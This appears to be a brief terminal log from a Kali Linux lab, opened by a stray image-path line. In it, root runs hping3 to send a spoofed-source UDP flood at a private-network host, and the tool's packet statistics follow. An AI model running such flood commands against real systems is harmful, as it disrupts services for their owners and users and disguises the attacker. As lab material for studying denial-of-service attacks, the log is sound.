 round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-zhongyuan:~# hping3 -a 192.168.1.250 --udp --flood 192.168.1.30
HPING 192.168.1.30 (eth0 192.168.1.30): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.30 hping statistic ---
1294042 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali-zhongyuan:~#